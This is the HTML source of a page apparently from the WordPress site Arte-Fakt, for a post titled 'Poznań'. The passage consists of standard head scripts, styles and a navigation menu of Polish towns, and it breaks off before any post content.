

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/poznan-9/
body_size: 12181
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>Poznań &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Poznań Comments Feed" href="https://www.arte-fakt.org/poznan-9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769068814","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/6069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/poznan-9/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=6069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fpoznan-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fpoznan-9%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/poznan-9/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/poznan-9/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/poznan-9/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/poznan-9/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/poznan-9/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/poznan-9/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/poznan-9/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6069 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
